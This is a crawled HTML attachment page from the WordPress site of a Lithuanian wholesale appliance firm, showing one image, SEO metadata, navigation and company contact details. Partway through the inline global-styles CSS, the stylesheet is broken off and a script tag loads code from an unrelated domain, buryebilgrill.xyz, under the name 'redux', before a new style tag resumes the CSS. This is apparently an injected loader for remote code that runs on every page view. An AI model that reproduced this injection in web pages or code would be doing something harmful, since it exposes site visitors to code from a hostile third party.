

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/dddddddd/
body_size: 6709
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			dddddddd - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dddddddd - Pretendentas" />
	<meta property="og:url" content="https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="og:image" content="https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/dddddddd" />
	<meta property="og:image:width" content="228" />
	<meta property="og:image:height" content="171" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg","url":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg","name":"dddddddd - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg#primaryimage"},"image":{"@id":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg","datePublished":"2018-06-15T13:01:43+00:00","dateModified":"2018-06-15T13:01:43+00:00","breadcrumb":{"@id":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg","contentUrl":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg","width":228,"height":171},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Santos gimtadienis!","item":"https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/"},{"@type":"ListItem","position":3,"name":"dddddddd"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „dddddddd“ komentarų RSS srautas" href="https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/dddddddd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"cfba98fecf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/media/9158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=9158' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2018%2F06%2F18%2Fsantos-gimtadienis-3%2Fdddddddd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2018%2F06%2F18%2Fsantos-gimtadienis-3%2Fdddddddd%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2018/06/18/santos-gimtadienis-3/dddddddd/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image">
	<div class="text">
		<div>
			<h2><span>dddddddd</span></h2>
		</div>
	</div>
</div>

<section class="content">
	<div class="container">
<p class="attachment"><a href='https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg'><img decoding="async" width="228" height="171" src="https://pretendentas.lt/wp-content/uploads/2018/06/dddddddd.jpg" class="attachment-medium size-medium" alt="" /></a></p>

 </div>
</section>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#f29b9c949db282809786979c96979c869381dc9e86"><span class="__cf_email__" data-cfemail="82ebece4edc2f2f0e7f6e7ece6e7ecf6e3f1aceef6">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
